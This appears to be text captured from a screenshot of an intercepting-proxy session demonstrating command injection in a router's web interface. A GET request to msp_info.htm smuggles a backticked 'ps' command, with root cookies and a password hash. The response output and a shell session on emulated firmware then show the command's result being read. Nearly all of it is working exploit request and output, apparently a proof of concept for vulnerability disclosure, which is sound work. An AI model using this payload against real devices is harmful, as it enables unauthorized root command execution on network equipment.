 Send
Cancel
< ▾
> ▾
Request
Pretty Raw Hex
\n
1 GET /msp_info.htm?flag=cmd&cmd=
`ps%20%3E%20/ProcInfo.txt` HTTP/1.1
2 Host: 192.168.1.1
3 Accept: application/json, text/javascript, */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: en-US,en;q=0.9
7 Cookie: userid=root; gw_userid=
root,gw_passwd=3367B3DE1D5A18392A560817EC87A7C9
8 Connection: close
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: HTTPD_gw 1.0
3 Content-Length: 3632
4 Connection: close
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Content-Type: text/html;charset=gb2312
8
9 errinfo num string<br>
rzglset type[0 | 1 | 3] tq notify_type[0
lanip port web_exit web_anyuser pc_no_aut
second_auth_en<br>
rzglget <br>
rzglapi
login/logout/white/black/checkonline/geto
/portal<br>
pc_noauth list<br>
third serverstate mode dns_exp_get redirc
rzglpreset fip dns host mac<br>
rzglpreget <br>
tcpmssset mod_1 mod_2 max val<br>
mrcl_ips id name fn<br>
mrcl_en id name en<br>
mrcl_checkip ip<br>
mr_addr_update restart<br>
? help<br>
help help<br>
devmg add del set get list<br>
arp set get add del list delall<br>
dns set get list type_add type_mod type_g
etc_ro home media run usr
/ # ls
bin firmadyne init mnt sbin var
dev hd lib proc sys
etc hd_share lost+found root tmp
etc_ro home media run usr
/ # ls
ProcInfo.txt firmadyne lib root usr
bin hd lost+found run var
dev hd_share media sbin
etc home mnt sys
etc_ro init proc tmp
/ # cat ProcInfo.txt
PID PPID USER VSZ STAT COMMAND
1 0 root 1676 S /firmadyne/sh /firmadyne/preInit.sh
2 0 root 0 SW [kthreadd]
3 2 root 0 SW [ksoftirqd/0]
4 2 root 0 SW [kworker/0:0]
5 2 root 0 SW< [kworker/0:0H]
7 2 root 0 SW< [khelper]
8 2 root 0 SW [khungtaskd]
9 2 root 0 SW< [writeback]
10 2 root 0 SWN [ksmd]
11 2 root 0 SW< [crypto]
12 2 root 0 SW< [bioset]
13 2 root 0 SW< [kblockd]
14 2 root 0 SW< [ata_sff]
15 2 root 0 SW< [cfg80211]
16 2 root 0 SW [kworker/0:1]
17 2 root 0 SW [kswapd0]
18 2 root 0 SW [fsnotify_mark]
35 2 root 0 SW [scsi_eh_0]
36 2 root 0 SW< [scsi_tmf_0]
37 2 root 0 SW [scsi_eh_1]
38 2 root 0 SW< [scsi_tmf_1]
44 2 root 0 SW< [kpsmoused]